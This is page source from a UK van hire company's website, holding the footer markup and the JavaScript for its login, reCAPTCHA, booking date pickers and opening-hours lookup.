src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/687e3784d979d146fb09112d_796ad796d060f6a1a398a2296cb44439_removal-van-hire-self-drive.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/687e3784d979d146fb09112d_796ad796d060f6a1a398a2296cb44439_removal-van-hire-self-drive.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/687e3784d979d146fb09112d_796ad796d060f6a1a398a2296cb44439_removal-van-hire-self-drive.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/687e3784d979d146fb09112d_796ad796d060f6a1a398a2296cb44439_removal-van-hire-self-drive.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/687e3784d979d146fb09112d_796ad796d060f6a1a398a2296cb44439_removal-van-hire-self-drive.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /></div></div></div></div><div class="wrapper"><div class="section"><div data-ix="fade-up-1" class="accordion js-accordion home"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">What other regions and areas do you cover?</h3></div><div data-ix="hide-on-load" id="towns" class="accordion-body js-accordion-body towns"></div></div></div></div></div><section bind="8f4cb56c-adcc-b0bf-8f74-f664f4c28b99" class="wrapper m0-50 lazyload footer"><div class="footer2"><div class="section"><div class="w-layout-grid footer2-form-grid"><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae" class="size3-text size3-full-clear">Stay up to date with our latest self drive van hire options and special offers!</div><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b4-2c3235ae"><div id="Subscribe-Form" class="footer2-form w-form"><form id="wf-form-Subscribe-Email-Form" name="wf-form-Subscribe-Email-Form" data-name="Subscribe Email Form" method="get" class="footer2-form-wrap" data-wf-page-id="65a576e143e860984eb85a19" data-wf-element-id="da2fd3e1-07b6-7e21-40b7-4b0e2c3235b6"><input class="text-field right-margin-field w-input" maxlength="256" name="Subscribe-Email-2" data-name="Subscribe Email 2" placeholder="Enter your email" type="email" id="Subscribe-Email-2" required=""/><div id="subs-recapt-contain" class="recaptcha-div"></div><input type="submit" data-wait="Please wait..." class="button-small form-centered-button w-button" value="Subscribe"/></form><div class="success-message w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="error-message w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div><div class="footer-line"><div class="footer2-divider"></div></div><div class="w-layout-grid footer2-links-grid"><a id="w-node-_6e445626-20af-a694-0fd3-5c379748f202-2c3235ae" href="/" class="w-inline-block"><img src="/cdn-cgi/image/fit=contain,format=auto,width=250/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7a60a3e23b2c4c56c5ac_hirefleet-selfdrive-navlogo.png" width="250" id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c2-2c3235ae" loading="lazy" alt="" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;101px&quot;},{&quot;max&quot;:767,&quot;size&quot;:&quot;13vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;8vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;5vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;84px&quot;}]" class="footer-logo" /></a><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae" class="footer2-links-wrap"><a href="/serviced-areas/van-hire-lincolnshire" class="footer2-link">Van Hire Lincolnshire</a><div class="sub-areas"><a href="/serviced-areas-towns/van-hire-gainsborough" class="footer2-link">Van Hire Gainsborough</a></div><a href="/serviced-areas/van-hire-nottinghamshire" class="footer2-link">Van Hire Nottinghamshire</a><div class="sub-areas"><a href="/serviced-areas-towns/van-hire-retford" class="footer2-link">Van Hire Retford</a><a href="/serviced-areas-towns/van-hire-worksop" class="footer2-link">Van Hire Worksop</a></div><a href="/serviced-areas/van-hire-yorkshire" class="footer2-link">Van Hire Yorkshire</a><div class="sub-areas"><a href="/serviced-areas-towns/van-hire-doncaster" class="footer2-link">Van Hire Doncaster</a><a href="/serviced-areas-towns/van-hire-rotherham" class="footer2-link">Van Hire Rotherham</a><a href="/serviced-areas-towns/van-hire-sheffield" class="footer2-link">Van Hire Sheffield</a></div></div><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae" class="footer2-links-wrap"><a href="/" class="footer2-link">Homepage</a><a href="/self-drive-van-hire-vehicles" class="footer2-link">Our Vehicles</a><a href="/about" class="footer2-link">About</a><a href="/news" class="footer2-link">News</a><a href="/van-hire-faq" class="footer2-link">FAQ&#x27;s</a><a href="/vehicle-technician-jobs-doncaster" class="footer2-link">Job Vacancies</a><a href="/contact" class="footer2-link">Contact</a><a href="/help/privacy" class="footer2-link">Privacy</a><a href="/help/terms" class="footer2-link">Terms &amp; Conditions</a></div></div></div></div><div class="section"><div class="w-layout-grid footer2-bottom-grid"><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae" class="footer2-bottom-left-column"><a href="/contact" class="footer2-bottom-link">© <span class="current-year">2021</span> Nationwide Commercials Ltd.<br/></a><a href="#" target="_blank" class="footer2-bottom-link-2">Data protection (ICO) reference:<strong> ZA765630<br/>‍</strong>Company number: <strong>12563359<br/></strong>VAT number:<strong> 400120192<br/></strong></a></div><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae"><div class="footer2-disclaimer-wrap"><h5><a href="/serviced-areas-towns/van-hire-doncaster">Van Hire In Doncaster</a></h5><p class="paragraph-small">Your local <span class="vans">hire</span><span class="fleet-start">fl</span><span class="fleet-end">eet</span> facilities are based in <a href="/serviced-areas-towns/van-hire-bawtry">Bawtry</a>, conveniently located on the borders of Yorkshire, Nottinghamshire &amp; Lincolnshire. With <a href="https://www.google.com/maps/dir/53.4478848,-1.032192/hirefleet+doncaster/@53.4329013,-1.0801627,13z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x487909eb9784db03:0x726a4b85a4f45d49!2m2!1d-1.0701369!2d53.4283362" target="_blank"><span class="maps-link"><strong>just a 3 minute drive to the A1(M) J34 - Blyth Services,</strong></span></a><span> </span>you&#x27;ll be on the road in no time</p></div><a href="https://salesfleet.co.uk/" target="_blank" class="footer2-bottom-link right">Buy our used vans at <span class="text-span">Salesfleet.co.uk</span></a></div></div></div></section><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=630a7a2f741fe751e030ec0f" type="07edf98a3e4d1f3c617a9165-text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/js/webflow.dbdf7eca.409bcf61a51a8a88.js" type="07edf98a3e4d1f3c617a9165-text/javascript" integrity="sha384-sFCof50YbGbBvqghVQtWybvJb52uDfheuEzHSfokHRzPJpkohxE4oeqkM9VqH879" crossorigin="anonymous"></script><script type="07edf98a3e4d1f3c617a9165-text/javascript">
$(function() {
  $('.current-year').text(new Date().getFullYear());
});
</script>
<script src="https://unpkg.com/webp-hero@0.0.2/dist-cjs/polyfills.js" async defer crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>
<script src="https://unpkg.com/webp-hero@0.0.2/dist-cjs/webp-hero.bundle.js" async defer crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>

<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-app.js" defer crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-auth.js" defer crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>
<script rel="preload" src="https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/common.js" defer crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script> 


  <script src="https://cdn.jsdelivr.net/npm/hacktimer@1.1.3/HackTimer.min.js" defer async crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>

<script crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript">
  

  
var accordion = (function(){
  
  var $accordion = $('.js-accordion');
  var $accordion_header = $accordion.find('.js-accordion-header');
  var $accordion_item = $('.js-accordion-item');
 
  // default settings 
  var settings = {
    // animation speed
    speed: 400,
    
    oneOpen: false,
  };
    
  return {
    init: function($settings) {
      $accordion_header.on('click', function() {
        accordion.toggle($(this));
      });
      
      $.extend(settings, $settings); 
      
      if(settings.oneOpen && $('.js-accordion-item.active').length > 1) {
        $('.js-accordion-item.active:not(:first)').removeClass('active');
      }
      
      $('.js-accordion-item.active').find('> .js-accordion-body').show();
    },
    toggle: function($this) {
            
      if(settings.oneOpen && $this[0] != $this.closest('.js-accordion').find('> .js-accordion-item.active > .js-accordion-header')[0]) {
        $this.closest('.js-accordion')
               .find('> .js-accordion-item') 
               .removeClass('active')
               .find('.js-accordion-body')
               .slideUp()
      }

      $this.closest('.js-accordion-item').toggleClass('active');
      $this.next().stop().slideToggle(settings.speed);
    }
  }
})();

$(document).ready(function(){
  accordion.init({ speed: 300, oneOpen: true });
});
</script>

<script type="07edf98a3e4d1f3c617a9165-text/javascript">
$(document).ready(function(event) {
  $("#gtag-div").replaceWith(function() { return $(':first', this); });
});
</script>
<script defer src="https://unpkg.com/isotope-layout@3.0.6/dist/isotope.pkgd.min.js" crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>
<script type="07edf98a3e4d1f3c617a9165-text/javascript">
       let disarr = []; 
  let disallowedarr = [];
$(document).ready( function() {

  let recaptchaLoaded = false;
    let widgetIdContact, widgetIdSubscribe;

    // Global callback to render the reCAPTCHA widgets
    window.renderRecaptcha = function () {
      if (window.grecaptcha && typeof window.grecaptcha.render === "function") {

        // Render invisible reCAPTCHA for the contact form
        if ($('#recap-cont').length > 0) {
          widgetIdContact = window.grecaptcha.render('recap-cont', {
            'sitekey': '6LfB4-4qAAAAAHeKz1GZdZ96Fw5fSvnlPFXrTyD3', // Replace with your contact form site key
            'size': 'invisible',
            'callback': function(token) {
              // Append or update the hidden input with the token
              if ($("#cont-form input[name='g-recaptcha-response']").length === 0) {
                $("#cont-form").prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
              } else {
                $("#cont-form input[name='g-recaptcha-response']").val(token);
              }
              // Remove the submit handler and submit the form
              $("#cont-form").off("submit").submit();
            }
          });
        }

        // Render invisible reCAPTCHA for the subscribe form
        if ($('#Subscribe-Form').length > 0) {
          widgetIdSubscribe = window.grecaptcha.render('subs-recapt-contain', {
            'sitekey': '6LfB4-4qAAAAAHeKz1GZdZ96Fw5fSvnlPFXrTyD3', // Replace with your subscribe form site key
            'size': 'invisible',
            'callback': function(token) {
              if ($("#Subscribe-Form input[name='g-recaptcha-response']").length === 0) {
                $("#Subscribe-Form").prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
              } else {
                $("#Subscribe-Form input[name='g-recaptcha-response']").val(token);
              }
              $("#Subscribe-Form").off("submit").submit();
            }
          });
        }
      }
    };

    // Function to load the reCAPTCHA script dynamically (only once)
    function loadRecaptcha() {
      if (recaptchaLoaded) return;
      recaptchaLoaded = true;
      const script = document.createElement('script');
      script.src = "https://www.google.com/recaptcha/api.js?onload=renderRecaptcha&render=explicit";
      script.async = true;
      script.defer = true;
      document.body.appendChild(script);
    }

    // Lazy load reCAPTCHA when either form receives focus
    if ($("#cont-form").length > 0) {
      $("#cont-form").on("focusin", loadRecaptcha);
    }
    if ($("#Subscribe-Form").length > 0) {
      $("#Subscribe-Form").on("focusin", loadRecaptcha);
    }

    // Intercept contact form submission to execute invisible reCAPTCHA
    $("#cont-form").on("submit", function(e) {
      e.preventDefault();
      if (typeof widgetIdContact !== "undefined") {
        grecaptcha.execute(widgetIdContact);
      } else {
        loadRecaptcha();
      }
    });

    // Intercept subscribe form submission similarly
    $("#Subscribe-Form").on("submit", function(e) {
      e.preventDefault();
      if (typeof widgetIdSubscribe !== "undefined") {
        grecaptcha.execute(widgetIdSubscribe);
      } else {
        loadRecaptcha();
      }
    });
 
  
$('#tag-manag').click(function(){
console.log("tag mnag")
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
'event' : 'login',
'loginMethod' : 'gmail'
});
});

  
  function geturlparam() {
   let urlparam = location.href.split('?')[1]; 
    if(location.href.split('?')[1] != undefined) {  
    return '?' + location.href.split('?')[1]
    }
    else {
    return ''
    }
  }
  $("a").click(function() { 
      if( $(this)[0].id != 'avail-sort-butt' && $(this)[0].id != 'price-sort-butt' && $(this)[0].id != 'price-high-sort-butt' && $(this)[0].id != 'Header-Phone' && $(this)[0].id != 'head-email' && $(this)[0].id != 'contact-page-em' && $(this)[0].id !=  'town-workshop-butt'  &&   $(this)[0].id != 'sec-town-workshop' && $(this)[0].id != 'thrd-town-workshop' && $(this)[0].id != 'email-link-login' && $(this)[0].id != 'otp-send-butt' && $(this)[0].id != 'close-butt' ) {
     this.href = this.href + geturlparam() 
    }
  })
  
var endlength = 0;
  var preselectbool = true;
  var block_arr = [];
  var dropdate = $('#end-date').val();
      var tod = new Date();
var tom = new Date(tod.getTime() + (24 * 60 * 60 * 1000));
var daytom = new Date(tom.getTime() + (24 * 60 * 60 * 1000));
var secdaytom = new Date(daytom.getTime() + (24 * 60 * 60 * 1000));
var thirdaytom = new Date(secdaytom.getTime() + (24 * 60 * 60 * 1000));
  var fourdaytom = new Date(thirdaytom.getTime() + (24 * 60 * 60 * 1000));
 let searchParams = new URLSearchParams(window.location.search); 
 let dayratecount = 0;
let prevend = null; 
  
    const firebaseConfig = {
    apiKey: "AIzaSyASdYv8dKvVCeJN4POYPgVJmYzpDUWhJWQ",
    authDomain: "hirefleet-328113.firebaseapp.com",
    projectId: "hirefleet-328113",
    storageBucket: "hirefleet-328113.appspot.com",
    messagingSenderId: "929110513033",
    appId: "1:929110513033:web:9907a5d3d068b8bed3bd58",
    measurementId: "G-K5ZRPKKZMC"
  };

  // Initialize Firebase
var fireapp = firebase.initializeApp(firebaseConfig);
  const auth = firebase.auth();


  
  $("#username").keyup(function(event){
if(event.keyCode == 13) {
$('#login-butt').click();
}
});
    $("#Password-2").keyup(function(event){
if(event.keyCode == 13) {
$('#login-butt').click();
}
});
  
  
let magiclnkbool = firebase.auth().isSignInWithEmailLink(window.location.href) 
  if (magiclnkbool) {
    var email = window.localStorage.getItem('emailForSignIn');
    console.log(email)
      if (!email) {
      $('#glob-em-box').css('display', 'flex')
      $('#send-link').click(function(ev){
        ev.preventDefault()
        $('#magic-error').css('display','none'); 
        email = $('#magic-email-field').val()
        magiclogin(email,'',false)
				})
      }
      else {
      magiclogin(email,'',true)
             window.localStorage.removeItem('emailForSignIn'); 
 			}
 }    
    

function magiclogin(email,url,errbol) {
        firebase.auth().signInWithEmailLink(email, url == '' ? window.location.href : url)
        .then((result) => {
        afterotpverif()
          //window.location.href = '/'
        }).catch((error) => {
          console.log(error)
           if(errbol) {
             $('#login-block').click()
 			$('#magic-lnk-exp').show()
              }
           else {
             $('#magic-error').css('display','block');
             $('#magic-error').text(error.message);   
           }
           });
}
 
 function afterotpverif() {
                setTimeout(function() {   
         document.getElementById('close-butt').click()
                   $('#email-form').trigger("reset")           
            $('#verif-otp-par').hide()
             $('#log-butt-row').show() 
                   
     }, 100);
 }
  
  $('#email-link-login').click(function(){
     $('#error-text').css('display','none');
    $('#magic-lnk-exp').hide()
    let windloc = window.location
    $.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/fireloglnk",
    data: JSON.stringify({
      "email" : $('#username').val(),
    "url" : windloc.href
    }),
    contentType: "application/json",
    dataType: "json",
    success: function(data){
    console.log(data)
    },
 error: function(error) {
   if(error.status == 500) { 
     console.log(error) 
     $('#error-text').css('display','block');
     $('#error-text').text(error.responseJSON.message);
   }
     else {
       window.localStorage.setItem('emailForSignIn', $('#username').val());  
     $('#verif-otp-par').show()
       $('#log-butt-row').hide()
       $('#Password').hide() 
       $('#email-link-login').hide()
       $('#otp-tim-div').show()
     	otpcounter(5)
     }
   }
 });
  })  
  
  
  function otpcounter(minutes) {
    var seconds = 60;
    var mins = minutes
    function tick() {
        var counter = document.getElementById("otptimer");
        var current_minutes = mins-1
        seconds--;
        counter.innerHTML = current_minutes.toString() + ":" + (seconds < 10 ? "0" : "") + String(seconds);
		if(seconds == 0 && mins == 1) {
		$('#otp-tim-div').hide()
          $('#verif-otp-par').hide()
          $('#email-link-login').show()
          $('#Password').show() 
             $('#log-butt-row').show() 
          $('#email-link-login').text('Send Magic Link Again')
        }
		if( seconds > 0 ) {
            setTimeout(tick, 1000);
        } else {
            if(mins > 1){
                otpcounter(mins-1);           
            }
        }
    }
    tick();
}
  
  $('#otp-send-butt').click(function(){
      $('#otp-err-txt').hide()
     $.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/verifotp",
    data: JSON.stringify({
      "otp" : $('#otp-field').val(),
    "email" : $('#username').val()
       }),
       contentType: "application/json",         
    dataType: "json",
    success: function(data){
   magiclogin($('#username').val(),data.url,false) 
    },
 error: function(error) {
   console.log(error)
   if(error.status == 200) {
   }
   else {
    $('#otp-err-txt').show()
    $('#otp-err-txt').text(error.responseText)
   }
   }
  })
  
  });
  
  $("#showpass").click(function(){
  toggletype('#New-Password','#showpass')
  });
    $("#showpass-rep").click(function(){
  toggletype('#Repeat-Password','#showpass-rep')
  });
    $("#popup-showpass").click(function(){
  toggletype('#Password-2','#popup-showpass')
  });
  
function toggletype(selector,iconselector) 
{
if($(selector).attr('type') == "text") {
$(iconselector).text('')
$(selector).attr('type',"password");
}
else {
$(selector).attr('type',"text");
$(iconselector).text('')
}
}  
  
  
  
  
firebase.auth().setPersistence(firebase.auth.Auth.Persistence.SESSION)  
  $("#login-butt").click(function(){
 $('#error-text').css('display','none');
  firebase.auth().signInWithEmailAndPassword($('#username').val(),$('#Password').val()).then(res => {

    gtaglogin();
 document.getElementById('close-butt').click()
    $('#email-form').trigger("reset")
    $('#logout-block').css('display','block');  
    $('#login-alert').remove();
    $('#login-block').css('display','none');
    let idarr = res.user.uid.split('-');
    getuser(idarr[0],idarr[1]);
         setTimeout(function() {
$('#login-close').click();      
}, 1000);
 }).catch(error => {
 $('#error-text').css('display','block');
 $('#error-text').text(error.message);
});
});
 
$('#forgot-pass').click(function(){
  var emailtxt = $('#username').val();
  befresetpassword(emailtxt,'#error-text');
});  

 $('#send-link').click(function(){
   var emailtxt = $('#Reset-Password-Email').val();
  befresetpassword(emailtxt,'#page-reset-error');
 });
  
function befresetpassword(emailtxt,selector)
  {
if(emailtxt.length > 0) {
resetpassword(emailtxt,selector);
}
 else {    $(selector).css('display','block');
       $(selector).removeClass('error-message-amber');  
 $(selector).text('PLEASE ENTER A VALID EMAIL ADDRESS');  } 
  } 
  
function resetpassword(emailtxt,selector) {
firebase.auth().sendPasswordResetEmail(emailtxt).then(() => {
$(selector).removeClass('error-message-amber');  
$(selector).addClass('error-message-green');
   $(selector).css('display','block');
 $(selector).text("Please check your inbox and follow instructions to reset password");

}).catch(function(error) {
     $(selector).css('display','block');
  if(error.code == 'auth/user-not-found') {
         $(selector).addClass('error-message-amber');   
 $(selector).text("USER NOT FOUND - PLEASE TRY A DIFFERENT EMAIL ADDRESS");
  }
  });
}
  
function getuser(uid,catid)
{
$.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/userdetail",
    data: JSON.stringify({
      "id" : uid,
    "catid" : catid
    }),
    contentType: "application/json",
    dataType: "json",
    success: function(data){
    var res = data.data.contact;
     $('.form-field-error').hide() 
    $('#email').val(res.email);
   $('#email').attr("disabled","true"); 
$('.checkbox').css('cursor','not-allowed'); 
$('.age').css('cursor','not-allowed');          
$('#First-Name').val(res.first_name);
$('#Primary-Driver-Text').show()
$('#Primary-Driver-Text').text('Is' + res.first_name +'Going To Be Driving?')
$('#First-Name').attr("disabled","true");    
$('#Last-Name').val(res.last_name)
$('#Last-Name').attr("disabled","true");   
$('#phone').val(res.phone_number)
$('#addr_line1').val(res.street);
 $('#addr_line2').val(res.street2);  
$('#addr_town').val(res.city);  
$('#addr_postcode').val(res.zip);      
dobpicker.setDate(res.birthdate)
$('#Date-Of-Birth').attr("disabled","true");
$('#Date-Of-Birth').css('cursor','not-allowed');      
 $('#addr_county').val(res.state);
 $('#addr_country').val(res.country); 
  let secstreet = res.street2.length > 0 ? res.street2 + ', ' : '';    
 $('#Address').val(res.zip + " " + res.street + ', ' + secstreet + res.city)    
 $('[for=Personal]').css('cursor','not-allowed') 
 $('[for=Business]').css('cursor','not-allowed')

if(catid == 4) {
  $('#Business').attr("disabled",false);  
$('#Business').click()
$('#Company-Name').val(res.label)
$('#Website').val(res.website)
  }
      else {  
      $('#Personal').attr("disabled",false)  
      $('#Personal').click()
       $('#Personal').attr("disabled",true) 
      }
         },
          error: function(error) {
          }
});
} 

  
auth.onAuthStateChanged(user => {
  if(user == null)
  {
 $('#login-block').css('display','block');    
 $('#logout-block').css('display','none');      

  }
  else {
     $('#logout-block').css('display','block');   
    $('#login-block').css('display','none'); 
  user.getIdTokenResult().then((idTokenResult) => {
const authTime = idTokenResult.claims.auth_time * 1000;
const sessionDuration = 1000 * 60 * 15;
const millisecondsUntilExpiration = sessionDuration - (Date.now() - authTime);
sessionTimeout = setTimeout(() => { auth.signOut(); $('#login-block').click(); $('#detailform').trigger("reset"); 
      $('.session-expired').css('display','block');   $('.session-expired').show(); }, millisecondsUntilExpiration);
});  
        let idarr = user.uid.split('-');
     setTimeout(function() {
    getuser(idarr[0],idarr[1]);
  }, 1000);
  }
    });
  
  $("#logout-block").click(function(){
 auth.signOut();
    $('#logout-block').css('display','none');   
     $('#login-block').css('display','block');
   location.reload();   
  });

  $.ajax({
    type: "GET",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/openhours",
    contentType: "application/json",
    dataType: "json",
    cache: true,
    success: function(data){
      console.log("openhours");
console.log(data);
      block_arr = data;
        if($('#both-date').length > 0) {
        picker.options.maxDate = dayjs().add(block_arr[0].days_limit,'day') 
        bothpicker.options.maxDate = dayjs().add(block_arr[0].days_limit,'day') 
          settimedatea();
          $('#home-search').removeClass('disable-butt')
          $('#home-search').attr('disabled',false)
        }
    },
});
  
  
  function settimedatea() {
      setTimeout(function() {
        window.location.href.includes('?') ? disableui() : disabledays();
            changepickuptime($('#start-date').val(),'#start-time');
     changedoptime($('#end-date').val(),'#end-time');
       $('#start-time').change();
          }, 400);
  }
     
  
  function disabledays()
  {
  disableui();
  picker.options.lockDays.length > 0 ? subdisable() : '';

  }
  
  function subdisable() {
   var lockdays = picker.options.lockDays	   
var loopcount = 0
var nextavail = dayjs() // comment out if tod, tom /* .add(1,'day') */
 var tomnextavail = dayjs().add(1,'day') // 1 if tom / 2 if daytom
 var lckcount = picker.options.lockDays.length < 10 ? picker.options.lockDays.length : 10;
    if(lckcount > 0 ) { 
 for(x=0; x<lckcount; x++) {
      if(dayjs(lockdays[x].toJSDate()).isSame(nextavail,'day') || disallowedarr.includes(nextavail.format('YYYY-MM-DD'))  ) {
     nextavail = nextavail.add(1,'day')
        loopcount = loopcount +1
        }
        else {
            break;
    }  
}
   if(disallowedarr.includes(nextavail.format('YYYY-MM-DD'))) {
    nextavail = nextavail.add(1,'day')
     tomnextavail = tomnextavail.add(1,'day')
   }
     
    tomnextavail = tomnextavail.add(loopcount,'day')
for(x=loopcount; x<lckcount; x++) {
      if(dayjs(lockdays[x].toJSDate()).isSame(tomnextavail,'day') || disallowedarr.includes(  tomnextavail.format('YYYY-MM-DD'))  ) {
     tomnextavail = tomnextavail.add(1,'day')
      console.log(tomnextavail)  
      }
        else {
            break;
    }  
}
    }  
  console.log(nextavail,tomnextavail)  
  bothpicker.setDateRange(nextavail,tomnextavail)
 
  }
 
  function disableui() {
     let singdate;  
    for(let x=0; x < block_arr.length; x++) {
       singdate = block_arr[x].date; 
      if(block_arr[x].opened == false ) {    
      disarr.push(singdate.substring(6) + '-' + singdate.substring(3,5) + '-' + singdate.substring(0,2));      
      }   
    }
    for(let x=0; x < block_arr.length; x++) {
       singdate = block_arr[x].date; 
        if(block_arr[x].hours[0] == null) {
       	disallowedarr.push(singdate.substring(6) + '-' + singdate.substring(3,5) + '-' + singdate.substring(0,2));     
       	}
      }
    bothpicker.setLockDays(disarr);
    picker.setLockDays(disarr);
  }
  
  
 function changepickuptime(time,selector)
  {
  for(let x=0; x < block_arr.length; x++) {
if(block_arr[x].date == time) {
  $(selector).empty();
  block_arr[x].hours.forEach(singval => { 
  $(selector).append('<option value='+singval+'>'+singval+'</option>');
  });
      }
 }
   let paramval =  searchParams.get('start-time');
    var startslotarr = $("#end-time option").map(function() {return $(this).val();}).get();    
 if(preselectbool) { paramval == null ? '' : $('#start-time').val(paramval) }
  }
  
  
  function changedoptime(time,selector)
  {
  for(let x=0; x < block_arr.length; x++) {
if(block_arr[x].date == time) {
  $(selector).empty();
  block_arr[x].closing.forEach(singval => { 
  $(selector).append('<option value='+singval+'>'+singval+'</option>');
  });
      }
 } 
   
  $('#end-time option').length == 0 ?  $(selector).append('<option value=08:00>08:00</option>') : '';   
     
    let paramval =  searchParams.get('end-time');
  var endslotarr = $("#end-time option").map(function() {return $(this).val();}).get();  
 if(preselectbool) { paramval == null ? '' :  $('#end-time').val(paramval); }
  }
  
  if( $('#both-date').length > 0 ) {
     bothpicker.on('preselect', (date1, date2) => {
      preselectbool = false;
    });

  
   picker.on('selected', (date1, date2) => {
       changepickuptime(date1.format('DD-MM-YYYY'),'#start-time');
       changedoptime(date2.format('DD-MM-YYYY'),'#end-time');
       $('#end-time').val() == null ? $('#end-time').val( $('#end-time option')[0].value  ) : '';
      var todfor = dayjs();
       var selpic = $('#start-date').val();
       var seldrop = $('#end-date').val();
       todfor =  todfor.format('DD-MM-YYYY');
        if(selpic != todfor && selpic == seldrop) {
              prevend = $('#end-time option:last').val();   
         adjustdropslot(0);
       }
       if(selpic == todfor && seldrop == todfor) {
           $('#end-time').val($('#end-time option:last').val());
                  prevend = $('#end-time option:last').val();   
       }
       endlength = $('#end-time option').length;   
      endlength > 1 ? dayratestart() : '';
     }); 
  }
  
 function dayratestart() {
     setTimeout(function(){
           var endtime =  $('#end-time option:first');
       $('#day_rate').length  > 0 ? $('#day_rate').remove() : ''; 
    !dayjs($('#end-date').val()).isSame(dayjs($('#start-date').val()),'day') && endtime.val() == '08:00'  ?  endtime.after('<option style="background-color: #89d12b; color: white;" id="day_rate" value="da_rate" disabled="disabled">Day rate starts</option>') : '';
    },400);
  }
  
  function openfordrop() {
  
  }
  
  $('#start-time').change(function() {
    dayratestart()
   var todfor = dayjs(tod);
   var selpic = $('#start-date').val();
  var seldrop = $('#end-date').val();
     todfor =  todfor.format('DD-MM-YYYY');
   var startind = $('#start-time').prop('selectedIndex');
    var endind = $('#end-time').prop('selectedIndex');
    if(selpic == seldrop) {
    adjustdropslot(1);
         }
});
  
    $('#end-time').change(function() {
      prevend = this.value;
    })

  
  function adjustdropslot(times)
  {
         changedoptime($('#end-date').val(),'#end-time');
       var droptime = $('#end-time option');
          var picktime = $('#start-time').val();
        var fndindex = 2;
          for(x=0; x< droptime.length; x++) {
          if(droptime[x].value == picktime) {
          fndindex = x; 
          }
          }    
          prevend != null ? $('#end-time').val(prevend) : '';
    $('#end-time option').slice(0,fndindex+times).remove();
    if(times == 0) { 
    $('#end-time option').slice(0,1).remove();  
        $('#end-time').val($('#end-time option:last').val());
    }
    if($('#end-time option').length == 0) { 
    let endday = dayjs(picker.getEndDate().dateInstance);
      endday = endday.add(1,'day');
      var oldpickup = $('#start-time').val();
      bothpicker.setDateRange(picker.getStartDate().dateInstance,endday.$d);
      $('#start-time').val(oldpickup)
    }
  } 

    function addTimes(times = []) {
    const z = (n) => (n < 10 ? '0' : '') + n;
    let hour = 0
    let minute = 0
    let second = 0
    for (const time of times) {
        const splited = time.split(':');
        hour += parseInt(splited[0]);
        minute += parseInt(splited[1])
    }
   // const seconds = second % 60
    const minutes = parseInt(minute % 60) + parseInt(second / 60)
    const hours = hour + parseInt(minute / 60)
    return z(hours) + ':' + z(minutes) 
}


  
var $win = $(window),
        $imgs = $("img"),
        $con = $('#container').isotope();
        
  // find all filter buttons
  const filterToggles = document.querySelectorAll('[data-filter]');

  // go over each filter button
  filterToggles.forEach(function(toggle) {
    
    let attrVal = toggle.getAttribute(['data-filter']); // find the filter attr
    let newVal = attrVal.toLowerCase().replace(' ', '-'); // hyphenate filter attr val
    toggle.setAttribute('data-filter', newVal); // set filter attr with new val
    
  });

  // go over all collection item category label elems
  $('.w-dyn-item .category').each(function(index, element) {
  var _this = $( element );
